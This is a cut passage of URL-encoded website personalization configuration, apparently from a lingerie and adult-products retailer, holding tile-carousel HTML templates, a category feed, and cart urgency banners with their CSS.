0%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C